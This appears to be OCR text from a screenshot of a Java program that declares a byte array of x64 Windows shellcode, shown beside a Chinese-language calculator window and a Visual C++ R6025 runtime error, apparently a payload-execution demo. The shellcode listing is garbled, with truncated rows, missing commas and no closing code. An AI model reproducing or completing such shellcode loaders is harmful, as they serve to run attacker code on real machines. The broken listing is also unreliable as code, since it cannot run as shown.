 public static void main(String[] args) throws Exception {
byte buf[] = new byte[]
{
(byte) 0xfc, (byte) 0x48, (byte) 0x83, (byte) 0xe4, (byte) 0xf0, (byte) 0xe8, (byte) 0xc0, (byte) 0x00,
(byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0x51, (byte) 0x41, (byte) 0x50, (byte) 0x52, (byte) 0x51,
(byte) 0x56, (byte) 0x48, (byte) 0x31, (byte) 0xd2, (byte) 0x65, (byte) 0x48, (byte) 0x8b, (byte) 0x52,
(byte) 0x60, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x18, (byte) 0x48, (byte) 0x8b, (byte) 0x52,
(byte) 0x20, (byte) 0x48, (byte) 0x8b, (byte) 0x72, (byte) 0x50,
(byte) 0x4a, (byte) 0x4a, (byte) 0x4d, (byte) 0x31, (byte) 0xc9
(byte) 0xac, (byte) 0x3c, (byte) 0x61, (byte) 0x7c, (byte) 0x02
(byte) 0xc1, (byte) 0xc9, (byte) 0x0d, (byte) 0x41, (byte) 0x01
(byte) 0x52, (byte) 0x41, (byte) 0x51, (byte) 0x48, (byte) 0x8b
(byte) 0x42, (byte) 0x3c, (byte) 0x48, (byte) 0x01, (byte) 0xd0
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte)
(byte) 0x48, (byte) 0x01, (byte) 0xd0, (byte) 0x50, (byte)
(byte) 0x8b, (byte) 0x40, (byte) 0x20, (byte) 0x49, (byte)
(byte) 0x48, (byte) 0xff, (byte) 0xc9, (byte) 0x41, (byte)
(byte) 0x01, (byte) 0xd6, (byte) 0x4d, (byte) 0x31, (byte)
(byte) 0xac, (byte) 0x41, (byte) 0xc1, (byte) 0xc9, (byte)
(byte) 0x38, (byte) 0xe0, (byte) 0x75, (byte) 0xf1, (byte)
(byte) 0x08, (byte) 0x45, (byte) 0x39, (byte) 0xd1, (byte)
(byte) 0x8b, (byte) 0x40, (byte) 0x24, (byte) 0x49, (byte)
(byte) 0x8b, (byte) 0x0c, (byte) 0x48, (byte) 0x44, (byte)
(byte) 0x01, (byte) 0xd0, (byte) 0x41, (byte) 0x8b, (byte)
(byte) 0xd0, (byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x58
(byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x59, (byte) 0x41
(byte) 0xec, (byte) 0x20, (byte) 0x41, (byte) 0x52, (byte) 0xff
(byte) 0x59, (byte) 0x5a, (byte) 0x48, (byte) 0x8b, (byte) 0x12
(byte) 0xff, (byte) 0xff, (byte) 0x5d, (byte) 0x48, (byte) 0xba
(byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00
(byte) 0x01, (byte) 0x01, (byte) 0x00, (byte) 0x00, (byte) 0x41
(byte) 0x6f, (byte) 0x87, (byte) 0xff, (byte) 0xd5, (byte) 0xbb
(byte) 0x56, (byte) 0x41, (byte) 0xba, (byte) 0xa6, (byte) 0x95, (byte) 0xbd, (byte) 0x9d, (byte) 0xff,
计算器
标准
0
Microsoft Visual C++ Runtime Library
Runtime Error!
Program: C:\Program Files\Java\jdk1.8.0_112\bin\java.exe
R6025
- pure virtual function call
确定
4 5 6 −
1 2 3 +
+/− 0 . =